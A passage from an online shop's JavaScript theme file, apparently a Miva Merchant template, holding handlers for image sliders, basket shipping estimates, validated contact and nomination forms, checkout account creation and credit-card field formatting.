		$.getScript(theme_path + '/js/jquery.slick.min.js', function () {
			$('#js-related-products-carousel').slick({
				draggable: false,
				slidesToScroll: 2,
				slidesToShow: 2,
			});
		});

		// --- Mobile slider for Images --- //
		function mobileImageSlider() {
			var totalThumbs = parseFloat($('#js-thumbnails .thumbnail-img-wrap').length - 1),
				currentImg = parseFloat($('#js-main-image-zoom').attr('data-index'));

			if (totalThumbs === -1) {
				$('.main-image-nav').hide();
			} else {
				$('#js-main-dots').html('');
				$('#js-main-dots').html('<ul class="inline-list np"></ul>');
				for (var i = totalThumbs; i >= 0; i--) {
					if (i > 0) {
						$('#js-main-dots ul').prepend('<li data-index="' + i + '"></li>');
					} else {
						$('#js-main-dots ul').prepend('<li class="active" data-index="' + i + '"></li>');
					}
				}
			}


			$('#js-main-dots ul li').on('click', function () {
				var clickedLI = parseFloat($(this).attr('data-index'));
				$('#js-thumbnails .thumbnail-img-wrap[data-index="' + clickedLI + '"]').click();
				$('#js-main-dots ul li.active').removeClass('active');
				$(this).addClass('active');
				currentImg = clickedLI;
			});

			function nextMobileImage() {
				var currIndex = parseFloat($('#js-main-image-zoom').attr('data-index')),
					nextImage = $('#js-main-dots li[data-index="' + (currIndex + 1) + '"]'),
					firstImage = $('#js-main-dots li[data-index="0"]');
				if ($(nextImage).length > 0) {
					$(nextImage).click();
				} else {
					$(firstImage).click();
				}
			}

			function prevMobileImage() {
				var currIndex = parseFloat($('#js-main-image-zoom').attr('data-index')),
					prevImage = $('#js-main-dots li[data-index="' + (currIndex - 1) + '"]'),
					lastImage = $('#js-main-dots li[data-index="' + totalThumbs + '"]');
				if ($(prevImage).length > 0) {
					$(prevImage).click();
				} else {
					$(lastImage).click();
				}

			}
			if (totalThumbs > 1) {
				$("#js-main-image-zoom").swipe({
					swipeLeft: function (event, direction, distance, duration, fingerCount) {
						nextMobileImage();
					},
					swipeRight: function (event, direction, distance, duration, fingerCount) {
						prevMobileImage();
					},
					threshold: 10
				});
			}
		}
		mobileImageSlider();

	},

	jsPLST: function () {
		// ---- Conform all subcategory and/or product DIVs to same height ---- //
		cornerstoneUX.sharedFunctions.conformDisplay();

		// ---- Open Quick View ---- //
		cornerstoneUX.sharedFunctions.openQuickView();
	},

	jsSRCH: function () {
		// ---- Conform all subcategory and/or product DIVs to same height ---- //
		cornerstoneUX.sharedFunctions.conformDisplay();

		// ---- Open Quick View ---- //
		cornerstoneUX.sharedFunctions.openQuickView();
	},

	jsBASK: function () {
		// ---- Remove Item From Basket (Compatible down to IE6) ---- //
		$('.remove-item').on('click', function (e) {
			$(this).children('input').prop('checked', 'checked');
			if ($(this).children('input').is(':checked')) {
				e.stopImmediatePropagation();
				$('#js-bask-form').submit();
			}
		});

		// ---- Estimate Shipping Function ---- //
		function estimateShipping() {
			function resetFields() {
				$('#js-shipping-estimate-state-select').prop('selectedIndex', 0);
				$('#js-shipping-estimate-country').val(default_country);
				$('#js-shipping-estimate-state, #js-shipping-estimate-zip').val('');
			}

			$('#js-show-shipping-estimate').on('click', function (e) {
				e.preventDefault();
				$('#js-shipping-estimate-dialog').fadeToggle();
				resetFields();
			});

			$('#js-shipping-estimate-recalculate').on('click', function (e) {
				e.preventDefault();
				$(this).hide();
				$('#js-shipping-estimate-results').fadeOut(function () {
					$('#js-shipping-estimate-fields').fadeIn();
				}).empty();
			});

			$('#js-shipping-estimate-form').on('submit', function (e) {
				e.preventDefault();
				if ($(this).data('formstatus') !== 'submitting') {

					var form = $(this),
						formData = form.serialize(),
						formUrl = form.attr('action'),
						formMethod = form.attr('method');

					form.data('formstatus', 'submitting');
					$('#js-processing-request').show();
					$.ajax({
						url: formUrl,
						type: formMethod,
						data: formData,
						success: function (data, textStatus, jqXHR) {
							$('#js-shipping-estimate-fields').fadeOut(function () {
								$('#js-shipping-estimate-results').html(data).fadeIn();
								$('#js-shipping-estimate-recalculate').fadeIn();
							});
							resetFields();
							form.data('formstatus', 'idle');
							$('#js-processing-request').hide();
						},
						error: function (jqXHR, textStatus, errorThrown) {
							console.log(errorThrown);
							form.data('formstatus', 'idle');
						}
					});
				}
			});
		}
		estimateShipping();

	},

	jsACAD: function () {
		// ---- Copy Email Address to Shipping or Billing Email ---- //
		$('#js-Customer_LoginEmail').on('blur', function () {
			var primaryAddress = $(this).attr('data-primary'),
				shippingEmail = $('#js-Customer_ShipEmail'),
				billingEmail = $('#js-Customer_BillEmail');

			if (primaryAddress === 'shipping') {
				if (shippingEmail && (shippingEmail.val() === '')) {
					shippingEmail.val($(this).val());
				}
			} else if (primaryAddress === 'billing') {
				if (billingEmail && (billingEmail.val() === '')) {
					billingEmail.val($(this).val());
				}
			}
		});

		// ---- Toggle Customer Fields Controls ---- //
		// cornerstoneUX.sharedFunctions.toggleCustomerFields();
	},

	jsACED: function () {
		// ---- Toggle Customer Fields Controls ---- //
		// cornerstoneUX.sharedFunctions.toggleCustomerFields();
	},

	jsCTUS: function () {
		// ---- Additional Server Security To Help Against Spambots ---- //
		$.getScript('//ajax.aspnetcdn.com/ajax/jquery.validate/1.13.0/jquery.validate.min.js', function () {
			var contactForm = $('#js-contact-form');
			$('#js-noscript-warning').remove();
			contactForm.show();
			var url = theme_path + '/forms/token.php';
			$.get(url, function (tkn) {
				contactForm.append('<input type="hidden" name="mms" value="' + tkn + '" />');
			});

			// ---- Form Validation ---- //
			contactForm.validate({
				errorContainer: '#js-contact-form div.message',
				errorLabelContainer: '#js-contact-form div.message small',
				errorElement: 'p',
				rules: {
					contactName: {
						required: true,
						minlength: 2
					},
					contactEmail: {
						required: true,
						email: true
					},
					contactCompany: {
						required: true,
						minlength: 2
					},
					contactPosition: {
						required: false,
						minlength: 0
					},
					contactPhone: {
						required: false,
						minlength: 0
					},
					contactResearch: {
						required: false,
						minlength: 0
					},
					contactCountry: {
						required: true,
						minlength: 2
					},
					contactSelect: {
						required: true
					},
					contactComment: {
						required: false,
						minlength: 0
					}
				},	
				messages: {
					contactName: {
						required: 'Your Name Is Required',
						minlength: jQuery.validator.format('Your Name must be a minimum of {0} characters!')
					},
					contactEmail: {
						required: 'Your Email Address Is Required',
						email: 'Your Email Address must be formatted like name@domain.com'
					},
					contactCompany: {
						required: 'Your Company Name Is Required',
						minlength: jQuery.validator.format('Your Company must be a minimum of {0} characters!')
					},
					contactCountry: {
						required: 'Your Country is Required',
						minlength: jQuery.validator.format('Your Country must be a minimum of {0} characters!')
					},
					contactSelect: {
						required: 'You Must Select An Option'
					}
					
				},
				highlight: function (element, errorClass) {
					$(element.form).find('label[for=' + element.id + ']').addClass(errorClass);
				},
				unhighlight: function (element, errorClass) {
					$(element.form).find('label[for=' + element.id + ']').removeClass(errorClass);
				},
				submitHandler: function (form) {
					if ($(this).data('formstatus') !== 'submitting') {
						var form = contactForm,
							formData = form.serialize(),
							formUrl = form.attr('action'),
							formMethod = form.attr('method');

						form.data('formstatus', 'submitting');
						$.ajax({
							url: formUrl,
							type: formMethod,
							data: formData,
							success: function (data, textStatus, jqXHR) {
								// Show reponse message
								if (data.search(/error/i) != -1) {
									$('#js-contact-form div.message').fadeOut(200, function () {
										$(this).removeClass('message-info').addClass('message-error').text(data).fadeIn(200);
									});
								} else {
									//$('#js-contact-form div.message').removeClass('message-error').addClass('message-success').text(data).fadeIn(200);
									location.href = "https://www.aniara.com/thank-you.html";

								}
								form.data('formstatus', 'idle');
							},
							error: function (jqXHR, textStatus, errorThrown) {
								console.log(errorThrown);
								form.data('formstatus', 'idle');
							}
						});
					}
				}
			});
		});
	},
	jsLAB_TECH_APP: function () {
		// ---- Additional Server Security To Help Against Spambots ---- //
		$.getScript('//ajax.aspnetcdn.com/ajax/jquery.validate/1.13.0/jquery.validate.min.js', function () {
			var labtechForm = $('#js-labtech-form');
			$('#js-noscript-warning').remove();
			labtechForm.show();
			var url = theme_path + '/forms/token.php';
			$.get(url, function (tkn) {
				labtechForm.append('<input type="hidden" name="mms" value="' + tkn + '" />');
			});

			// ---- Form Validation ---- //
			labtechForm.validate({
				errorContainer: '#js-labtech-form div.message',
				errorLabelContainer: '#js-labtech-form div.message small',
				errorElement: 'p',
				rules: {
					labtechNominatorName: {
						required: true,
						minlength: 2
					},
					labtechEmail: {
						required: true,
						email: true
					},
					labtechCompany: {
						required: true,
						minlength: 2
					},
					labtechTitle: {
						required: true,
						minlength: 2
					},
					labtechPhone: {
						required: true,
						minlength: 2
					},
					labtechnomineename: {
						required: true,
						minlength: 2
					},
					labtechnomineeemail: {
						required: true,
						email: true
					},
					labtechnomineecompany: {
						required: true,
						minlength: 2
					},
					labtechnomineeaddress: {
						required: true,
						minlength: 2
					},
					labtechnomineetitle: {
						required: true,
						minlength: 2
					},
					labtechnomineephone: {
						required: true,
						minlength: 2
					},
					labtechwhy: {
						required: true,
						minlength: 2
					}
					
				},	
				messages: {
					labtechNominatorName: {
						required: 'Your Name Is Required',
						minlength: jQuery.validator.format('Your Name must be a minimum of {0} characters!')
					},
					labtechEmail: {
						required: 'Your Email Address Is Required',
						email: 'Your Email Address must be formatted like name@domain.com'
					},
					labtechCompany: {
						required: 'Your Company/Institution Is Required',
						minlength: jQuery.validator.format('Your Company/Institution must be a minimum of {0} characters!')
					},
					labtechTitle: {
						required: 'Your Title is Required',
						minlength: jQuery.validator.format('Your Title must be a minimum of {0} characters!')
					},
					labtechPhone: {
						required: 'Your Phone Number is Required',
						minlength: jQuery.validator.format('Your Phone Number must be a minimum of {0} characters!')
					},
					labtechnomineename: {
						required: 'The Nominees Name is Required',
						minlength: jQuery.validator.format('Your Phone Number must be a minimum of {0} characters!')
					},
					labtechnomineeemail: {
						required: 'The Nominees Email is Required',
						email: 'Your Email Address must be formatted like name@domain.com'
					},
					labtechnomineecompany: {
						required: 'The Nominees Company is Required',
						minlength: jQuery.validator.format('Your Phone Number must be a minimum of {0} characters!')
					},
					labtechnomineeaddress: {
						required: 'The Nominees Address is Required',
						minlength: jQuery.validator.format('Your Phone Number must be a minimum of {0} characters!')
					},
					labtechnomineetitle: {
						required: 'The Nominees Title is Required',
						minlength: jQuery.validator.format('Your Phone Number must be a minimum of {0} characters!')
					},
					labtechnomineephone: {
						required: 'The Nominees Phone Number is Required',
						minlength: jQuery.validator.format('Your Phone Number must be a minimum of {0} characters!')
					},
					labtechwhy: {
						required: 'Why You Are Nominating This Person For The CHTAE Award Is Required',
						minlength: jQuery.validator.format('Your Phone Number must be a minimum of {0} characters!')
					}
					
				},
				highlight: function (element, errorClass) {
					$(element.form).find('label[for=' + element.id + ']').addClass(errorClass);
				},
				unhighlight: function (element, errorClass) {
					$(element.form).find('label[for=' + element.id + ']').removeClass(errorClass);
				},
				submitHandler: function (form) {
					if ($(this).data('formstatus') !== 'submitting') {
						var form = labtechForm,
							formData = form.serialize(),
							formUrl = form.attr('action'),
							formMethod = form.attr('method');

						form.data('formstatus', 'submitting');
						$.ajax({
							url: formUrl,
							type: formMethod,
							data: formData,
							success: function (data, textStatus, jqXHR) {
								// Show reponse message
								if (data.search(/error/i) != -1) {
									$('#js-labtech-form div.message').fadeOut(200, function () {
										$(this).removeClass('message-info').addClass('message-error').text(data).fadeIn(200);
									});
								} else {
									//$('#js-labtech-form div.message').removeClass('message-error').addClass('message-success').text(data).fadeIn(200);
									location.href = "https://www.aniara.com/thank-you.html";
								}
								form.data('formstatus', 'idle');
							},
							error: function (jqXHR, textStatus, errorThrown) {
								console.log(errorThrown);
								form.data('formstatus', 'idle');
							}
						});
					}
				}
			});
		});
	},

	jsRSCH_DISC_APP: function () {
		// ---- Additional Server Security To Help Against Spambots ---- //
		$.getScript('//ajax.aspnetcdn.com/ajax/jquery.validate/1.13.0/jquery.validate.min.js', function () {
			var discountForm = $('#js-discount-form');
			$('#js-noscript-warning').remove();
			discountForm.show();
			var url = theme_path + '/forms/token.php';
			$.get(url, function (tkn) {
				discountForm.append('<input type="hidden" name="mms" value="' + tkn + '" />');
			});

			// ---- Form Validation ---- //
			discountForm.validate({
				errorContainer: '#js-discount-form div.message',
				errorLabelContainer: '#js-discount-form div.message small',
				errorElement: 'p',
				rules: {
					discountName: {
						required: true,
						minlength: 2
					},
					discountDate: {
						required: true,
						minlength: 2
					},
					discountCompany: {
						required: true,
						minlength: 2
					},
					discountAddress: {
						required: true,
						minlength: 2
					},
					discountPhone: {
						required: true,
						minlength: 2
					},
					discountFax: {
						required: true,
						minlength: 2
					},
					discountEmail: {
						required: true,
						email: true
					},
					discountWebsite: {
						required: true,
						minlength: 2
					},
					discountQuestion1: {
						required: true,
						minlength: 2
					},
					discountQuestion2: {
						required: true,
						minlength: 2
					},
					discountQuestion3: {
						required: true,
						minlength: 2
					},
					discountQuestion4: {
						required: true,
						minlength: 2
					}
					
				},	
				messages: {
					discountName: {
						required: 'Your Name Is Required',
						minlength: jQuery.validator.format('Your Name must be a minimum of {0} characters!')
					},
					discountDate: {
						required: 'The Date is Required',
						minlength: jQuery.validator.format('The Date must be a minimum of {0} characters!')
					},
					discountCompany: {
						required: 'Your Company/Institution Is Required',
						minlength: jQuery.validator.format('Your Company/Institution must be a minimum of {0} characters!')
					},
					discountAddress: {
						required: 'Your Address is Required',
						minlength: jQuery.validator.format('Your Address must be a minimum of {0} characters!')
					},
					discountPhone: {
						required: 'Your Phone Number is Required',
						minlength: jQuery.validator.format('Your Phone Number must be a minimum of {0} characters!')
					},
					discountFax: {
						required: 'Your Fax Number is Required',
						minlength: jQuery.validator.format('Your Fax Number must be a minimum of {0} characters!')
					},
					discountEmail: {
						required: 'Your Email Address Is Required',
						email: 'Your Email Address must be formatted like name@domain.com'
					},
					discountWebsite: {
						required: 'The Website is Required',
						minlength: jQuery.validator.format('Your Phone Number must be a minimum of {0} characters!')
					},
					discountQuestion1: {
						required: 'Question 1 is Required',
						minlength: jQuery.validator.format('Question 1 must be a minimum of {0} characters!')
					},
					discountQuestion2: {
						required: 'Question 2 is Required',
						minlength: jQuery.validator.format('Question 2 must be a minimum of {0} characters!')
					},
					discountQuestion3: {
						required: 'Question 3 is Required',
						minlength: jQuery.validator.format('Question 3 must be a minimum of {0} characters!')
					},
					discountQuestion4: {
						required: 'Question 4 is Required',
						minlength: jQuery.validator.format('Question must be a minimum of {0} characters!')
					}
					
				},
				highlight: function (element, errorClass) {
					$(element.form).find('label[for=' + element.id + ']').addClass(errorClass);
				},
				unhighlight: function (element, errorClass) {
					$(element.form).find('label[for=' + element.id + ']').removeClass(errorClass);
				},
				submitHandler: function (form) {
					if ($(this).data('formstatus') !== 'submitting') {
						var form = discountForm,
							formData = form.serialize(),
							formUrl = form.attr('action'),
							formMethod = form.attr('method');

						form.data('formstatus', 'submitting');
						$.ajax({
							url: formUrl,
							type: formMethod,
							data: formData,
							success: function (data, textStatus, jqXHR) {
								// Show reponse message
								if (data.search(/error/i) != -1) {
									$('#js-discount-form div.message').fadeOut(200, function () {
										$(this).removeClass('message-info').addClass('message-error').text(data).fadeIn(200);
									});
								} else {
									//$('#js-discount-form div.message').removeClass('message-error').addClass('message-success').text(data).fadeIn(200);
									location.href = "https://www.aniara.com/thank-you.html";
								}
								form.data('formstatus', 'idle');
							},
							error: function (jqXHR, textStatus, errorThrown) {
								console.log(errorThrown);
								form.data('formstatus', 'idle');
							}
						});
					}
				}
			});
		});
	},
	
	jsAFCL: function () {
		// ---- Open Forgot Password ---- //
		cornerstoneUX.sharedFunctions.openForgotPassword();
	},

	jsWLST: function () {
		// ---- Open Forgot Password ---- //
		cornerstoneUX.sharedFunctions.openForgotPassword();
	},

	jsLOGN: function () {
		// ---- Open Forgot Password ---- //
		cornerstoneUX.sharedFunctions.openForgotPassword();
	},

	jsORDL: function () {
		// ---- Open Forgot Password ---- //
		cornerstoneUX.sharedFunctions.openForgotPassword();
	},

	jsORHL: function () {
		// ---- Open Forgot Password ---- //
		cornerstoneUX.sharedFunctions.openForgotPassword();
	},

	jsOCST: function () {
		// ---- Open Log-In Form ---- //
		$('#js-open-ocst-login').magnificPopup({
			focus: '#l-Customer_LoginEmail',
			items: {
				src: $('#js-ocst-login'),
				type: 'inline'
			}
		});

		// ---- Open Forgot Password ---- //
		cornerstoneUX.sharedFunctions.openForgotPassword('jsOCST');

		// ---- Cart Summary Controls ---- //
		cornerstoneUX.sharedFunctions.cartSummary();

		// ---- Google Address Autocomplete ---- //
		// cornerstoneUX.sharedFunctions.mvGAAC.init();

		// ---- Show/Hide State Field --- //
		(function () {
			var $countries = $('#ShipCountry, #BillCountry'),
				updateStateFromCountry = function () {
					var $select = $(this),
						$row = $select.closest('.form-row'),
						$next_row = $row.next('.form-row'),
						$next_select_row = $next_row.find('.js-state-select-wrapper'),
						$next_select = $next_select_row.find('select'),
						$next_input_row = $next_row.find('.js-state-input-wrapper'),
						$next_input = $next_input_row.find('input');

					if ($select.val() === default_country) {
						$next_select_row.show();
						$next_input_row.hide();
						$next_input.val('');
					} else {
						$next_select_row.hide();
						$next_input_row.show();
						$next_select.val('');
					}
				};

			$countries.each(updateStateFromCountry);
			$countries.on('change', updateStateFromCountry);
		})();



		$('#l-ShipEmail').on('input', function () {
			var $input = $(this),
				email = $input.val();

			$('#js-create-customer-email-display').text(email);
			$('#js-create-customer-email-input').val(email);
		});


		(function () {
			var updateCreateCustomerFields = function () {
				var $toggle = $('#js-create-customer');

				if ($toggle.is(':checked')) {
					$('#js-create-customer-fields').slideDown('fast');
					$('#js-Customer_Password, #js-Customer_VerifyPassword').prop('required', true);
				} else {
					$('#js-create-customer-fields').slideUp('fast');
					$('#js-Customer_Password, #js-Customer_VerifyPassword').val('').trigger('input').prop('required', false);
				}
			};
			$('#js-create-customer').on('change', updateCreateCustomerFields);
			updateCreateCustomerFields();
		})();


		$('#js-Customer_Password, #js-Customer_VerifyPassword').on('input', function () {
			var $password = $('#js-Customer_Password'),
				password = $password.val(),
				$verify_password = $('#js-Customer_VerifyPassword'),
				verify_password = $verify_password.val(),
				$message = $('#js-password-message');

			if (password && password.length && verify_password && verify_password.length) {
				if (password === verify_password) {
					$message.html('<span class="green"><span data-icon="&#x52;"></span> Passwords Match</span>');
				} else {
					$message.html('<span class="red"><span data-icon="&#x51;"></span> Passwords Do Not Match</span>');
				}
			} else {
				$message.html('');
			}
		});

		(function () {
			var createdCustomer = false;
			$('#js-ocst-form').on('submit', function (e) {

				var $form = $(this),
					$button = $form.find('input[type="submit"]'),
					fields = $form.serializeArray(),
					data = '',
					screenFound = false;

				// Don't submit if we are already submitting
				if ($form.data('status') === 'submitting') return;

				// Let submit proceed if they are not creating customer
				if (!$('#js-create-customer').is(':checked')) return;

				// Let submit proceed we have successfully created a customer using the following AJAX call
				if (createdCustomer) return;

				e.preventDefault();

				$form.data('status', 'submitting');
				$('#js-messages').html('');
				$button.data('value', $button.attr('value'));
				$button.prop('disabled', true).attr('value', 'Creating Account...');

				if (ToggleDetails.trigger.checked) {
					ToggleDetails.CopyFields();
					$(ToggleDetails.secondary_inputs, ToggleDetails.secondary_selects).trigger('input');
				}

				$.each(fields, function (i, field) {
					// Rename OCST fields to create an account
					if (field.name === 'Action') {
						data += '&Action=ICST';
					} else if (field.name === 'Screen') {
						data += '&Screen=ACED';
						screenFound = true;
					} else if (/(Ship|Bill)/.test(field.name)) {
						data += '&Customer_' + field.name + '=' + field.value;
					} else {
						data += '&' + field.name + '=' + field.value;
					}
				});

				if (!screenFound) {
					data += '&Screen=ACED';
				}

				var cust_create_url = $('#customer_create_url').val();

				$.ajax({
						url: cust_create_url,
						type: 'POST',
						dataType: 'json',
						data: data + '&api=1',
					})
					.done(function (response) {
						if (response.page_code === 'ACED') {
							createdCustomer = true;
							$form.append('<input type="hidden" name="Customer_Created" value="yes">');
							$form.submit();
						} else if (response.error_messages.length) {
							var html = '<div class="message message-error">';
							html += '<br />';
							$.each(response.error_messages, function (i, error) {
								html += error + '<br>';
							});
							html += '</div>';
							$('#js-messages').html(html);
							scrollToDiv($('#js-messages'), 50);
							// TODO: Add better input validation
						}
					})
					.always(function () {
						$form.data('status', '');
						$button.prop('disabled', false).attr('value', $button.data('value'));
					});

			});
		})();

	},

	jsOSEL: function () {
		// ---- Cart Summary Controls ---- //
		cornerstoneUX.sharedFunctions.cartSummary();
	},

	jsOPAY: function () {
		// ---- Cart Summary Controls ---- //
		cornerstoneUX.sharedFunctions.cartSummary();

		// ---- Make Credit Card Expiration Fields More User-Friendly ---- //
		$('#js-cc_exp select').first().find('option:first').text('Month');
		$('#js-cc_exp select').last().find('option:first').text('Year');

		// ---- CVV Information Function ---- //
		$('#js-open-cvv-information').magnificPopup({
			items: {
				src: $('#js-cvv-information'),
				type: 'inline'
			}
		});

		// ---- Secondary Form Submit Button ---- //
		$('#js-opay-form-submit').on('click', function () {
			$('#js-opay-form').submit();
		});

		// ---- Opayments ---- //
		(function () {
			var opayments = {};
			opayments.debug = false;
			opayments.$form = $('input[name="Action"]').closest('form');
			opayments.$actualRows = $('.payment-field-row');
			opayments.$proxyInputs = $('.proxy-input');

			opayments.init = function () {
				if (!$('.proxy-payment-fields').length) {
					return;
				}
				opayments.copyAllActualToProxy();
				opayments.$actualRows.on('input keyup blur change', 'input, select', opayments.copyAllActualToProxy);
				opayments.$proxyInputs.on('input keyup blur change', opayments.copyProxyInputToActual);
				opayments.$form.on('submit', opayments.copyAllProxyToActual);

				if (opayments.debug) {
					opayments.$actualRows.css('opacity', 0.5);
				} else {
					opayments.$actualRows.hide();
				}
				$('.proxy-payment-fields').show();
			};

			opayments.copyActualRowToProxy = function () {
				var $row = $(this),
					code = $row.data('code'),
					invalid = $row.data('invalid'),
					classes = (!!invalid) ? 'invalid red' : '',
					$input = $row.find('input');

				switch (code) {
					case 'cc_exp':
						$('.proxy-input-cc_exp_month').closest('.proxy-payment-field-row').addClass(classes);
						$('.proxy-input-cc_exp_month').val($row.find('[name*="Month"], [name*="month"]').val());
						$('.proxy-input-cc_exp_year').val($row.find('[name*="Year"], [name*="year"]').val());
						break;
					case 'cc_name':
					case 'cc_fname':
					case 'cc_lname':
					case 'cc_number':
					case 'cc_cvv':
					case 'cvv':
					default:
						$('.proxy-input-' + code).closest('.proxy-payment-field-row').addClass(classes);
						$('.proxy-input-' + code).val($input.val());
						break;
				}
			};

			opayments.copyAllActualToProxy = function () {
				opayments.$actualRows.each(opayments.copyActualRowToProxy);
			};

			opayments.copyProxyInputToActual = function () {
				var $input = $(this),
					code = $input.data('code'),
					$proxy = {};

				switch (code) {
					case 'cc_exp_month':
						$proxy = opayments.$form.find('[name*="Month"], [name*="month"]');
						break;
					case 'cc_exp_year':
						$proxy = opayments.$form.find('[name*="Year"], [name*="year"]');
						break;
					case 'cc_name':
					case 'cc_fname':
					case 'cc_lname':
					case 'cc_number':
					case 'cc_cvv':
					case 'cvv':
					default:
						$proxy = $('.payment-field-row-' + code).find('input');
						break;
				}

				$proxy.val($input.val());
			};
			opayments.copyAllProxyToActual = function () {
				opayments.$proxyInputs.each(opayments.copyProxyInputToActual);
			};

			opayments.init();
		})();

		(function creditCardFormatting() {
			$.getScript('https://cdnjs.cloudflare.com/ajax/libs/jquery.payment/2.0.0/jquery.payment.min.js', function () {
				var creditCardTypeMap = {
						visa: '.payment-method-selectors input:radio[data-name="Visa"]',
						mastercard: '.payment-method-selectors input:radio[data-name="MasterCard"]',
						amex: '.payment-method-selectors input:radio[data-name="American Express"]',
						discover: '.payment-method-selectors input:radio[data-name="Discover"]'
					},
					$form = $('#js-opay-form'),
					$paymentMethods = $form.find('input:radio[name="PaymentMethod"]'),
					$cc_number = $form.find('.proxy-input-cc_number'),
					updatePaymentMethod = function () {
						var type = $.payment.cardType($cc_number.val()),
							$matchingPaymentMethod = $(creditCardTypeMap[type]);

						if ($matchingPaymentMethod.length) {
							$matchingPaymentMethod.prop('checked', true);
						}
					};
				$cc_number.payment('formatCardNumber').on('input blur', updatePaymentMethod);
				$('.proxy-input-cc_cvv, .proxy-input-cvv').payment('formatCardCVC');
				updatePaymentMethod();
			});
		})();
	},

	jsINVC: function () {},

	jsORDP: function () {
		// ---- Launch Printer Dialog ---- //
		window.print();
	},

	jsSMAP: function () {
		// ---- Conform all site map DIVs to same height ---- //
		cornerstoneUX.sharedFunctions.conformDisplay('.site-map');
	},

	jsGFTL: function () {
		// ---- Open Forgot Password ---- //
		cornerstoneUX.sharedFunctions.openForgotPassword();
	},

	jsWLGN: function () {
		// ---- Open Forgot Password ---- //
		cornerstoneUX.sharedFunctions.openForgotPassword();
	},

	jsCSBE: function () {
		$('.qty-dec').on('click', function () {
			var qtyBox = $(this).parent().find('[name="Quantity"]'),
				qty = parseFloat($(qtyBox).val());
			if (qty > 1) {
				$(qtyBox).val(qty - 1);
			}
		});
		$('.qty-inc').on('click', function () {
			var qtyBox = $(this).parent().find('[name="Quantity"]'),
				qty = parseFloat($(qtyBox).val());
			if (qty) {
				$(qtyBox).val(qty + 1);
			}
		});
	}
	// TEMP REMOVED 4-27-17
	// jsLab_Tech_Application: function () {
	// 	// ---- Additional Server Security To Help Against Spambots ---- //
	// 	$.getScript('//ajax.aspnetcdn.com/ajax/jquery.validate/1.13.0/jquery.validate.min.js', function () {
	// 		var labtechForm = $('#js-labtech-form');
	// 		$('#js-noscript-warning').remove();
	// 		labtechForm.show();
	// 		var url = theme_path + '/forms/token.php';
	// 		$.get(url, function (tkn) {
	// 			labtechForm.append('<input type="hidden" name="mms" value="' + tkn + '" />');
	// 		});

	// 		// ---- Form Validation ---- //
	// 		labtechForm.validate({
	// 			errorContainer: '#js-labtech-form div.message',
	// 			errorLabelContainer: '#js-labtech-form div.message small',
	// 			errorElement: 'p',
	// 			rules: {
	// 				labtechName: {
	// 					required: true,
	// 					minlength: 2
	// 				},
	// 				labtechEmail: {
	// 					required: true,
	// 					email: true
	// 				},
	// 				labtechCompany: {
	// 					required: true,
	// 					minlength: 2
	// 				},
	// 				labtechTitle: {
	// 					required: true,
	// 					minlength: 2
	// 				},
	// 				labtechPhone: {
	// 					required: true,
	// 					minlength: 2
	// 				},
	// 				labtechNomineeName: {
	// 					required: true,
	// 					minlength: 2
	// 				},
	// 				labtechNomineeEmail: {
	// 					required: true,
	// 					email: true
	// 				},
	// 				labtechNomineeCompany: {
	// 					required: true
	// 					minlength: 2
	// 				},
	// 				labtechAddress: {
	// 					required: true,
	// 					minlength: 2
	// 				}
	// 				labtechNomineeTitle: {
	// 					required: true,
	// 					minlength: 2
	// 				}
	// 				labtechNomineePhone: {
	// 					required: true,
	// 					minlength: 2
	// 				}
	// 				labtechWhy: {
	// 					required: false,
	// 					minlength: 2
	// 				}
	// 			},	
	// 			messages: {
	// 				labtechName: {
	// 					required: 'Your Name Is Required',
	// 					minlength: jQuery.validator.format('Your Name must be a minimum of {0} characters!')
	// 				},
	// 				labtechEmail: {
	// 					required: 'Your Email Address Is Required',
	// 					email: 'Your Email Address must be formatted like name@domain.com'
	// 				},
	// 				labtechCompany: {
	// 					required: 'Your Company Name Is Required',
	// 					minlength: jQuery.validator.format('Your Company must be a minimum of {0} characters!')
	// 				},
	// 				labtechTitle: {
	// 					required: 'Your Job Title is Required',
	// 					minlength: jQuery.validator.format('Your Job Title must be a minimum of {0} characters!')
	// 				},
	// 				labtechPhone: {
	// 					required: 'Your Phone Number is Required'
	// 					minlength: jQuery.validator.format('Your Phone Number must be a minimum of {0} characters!')
	// 				},
	// 				labtechNomineeName: {
	// 					required: 'The Nominee&apos;s Name Is Required',
	// 					minlength: jQuery.validator.format('Your Name must be a minimum of {0} characters!')
	// 				},
	// 				labtechNomineeEmail: {
	// 					required: 'Your Nominee&apos;s Email Address Is Required',
	// 					email: 'Your Email Address must be formatted like name@domain.com'
	// 				},
	// 				labtechNomineeCompany: {
	// 					required: 'Your Nominee&apos;s Company Name Is Required',
	// 					minlength: jQuery.validator.format('Your Company must be a minimum of {0} characters!')
	// 				},
	// 				labtechNomineeAddress: {
	// 					required: 'Your Nominee&apos;s Address Name Is Required',
	// 					minlength: jQuery.validator.format('Your Company must be a minimum of {0} characters!')
	// 				},
	// 				labtechNomineeTitle: {
	// 					required: 'Your Nominee&apos;s Job Title is Required',
	// 					minlength: jQuery.validator.format('Your Job Title must be a minimum of {0} characters!')
	// 				},
	// 				labtechNomineePhone: {
	// 					required: 'Your Nominee&apos;s Phone Number is Required'
	// 					minlength: jQuery.validator.format('Your Phone Number must be a minimum of {0} characters!')
	// 				},
	// 				labtechwhy: {
	// 					required: 'Why You Are Nominating This Person For The CHTAE Award Is Required'
	// 					minlength: jQuery.validator.format('Your Phone Number must be a minimum of {0} characters!')
	// 				}
					
	// 			},
	// 			highlight: function (element, errorClass) {
	// 				$(element.form).find('label[for=' + element.id + ']').addClass(errorClass);
	// 			},
	// 			unhighlight: function (element, errorClass) {
	// 				$(element.form).find('label[for=' + element.id + ']').removeClass(errorClass);
	// 			},
	// 			submitHandler: function (form) {
	// 				if ($(this).data('formstatus') !== 'submitting') {
	// 					var form = labtechForm,
	// 						formData = form.serialize(),
	// 						formUrl = form.attr('action'),
	// 						formMethod = form.attr('method');

	// 					form.data('formstatus', 'submitting');
	// 					$.ajax({
	// 						url: formUrl,
	// 						type: formMethod,
	// 						data: formData,
	// 						success: function (data, textStatus, jqXHR) {
	// 							// Show reponse message
	// 							if (data.search(/error/i) != -1) {
	// 								$('#js-labtech-form div.message').fadeOut(200, function () {
	// 									$(this).removeClass('message-info').addClass('message-error').text(data).fadeIn(200);
	// 								});
	// 							} else {
	// 								$('#js-labtech-form div.message').removeClass('message-error').addClass('message-success').text(data).fadeIn(200);
	// 							}
	// 							form.data('formstatus', 'idle');
	// 						},
	// 						error: function (jqXHR, textStatus, errorThrown) {
	// 							console.log(errorThrown);
	// 							form.data('formstatus', 'idle');
	// 						}
	// 					});
	// 				}
	// 			}
	// 		});
	// 	});
	// }
};
cornerstoneUX.init();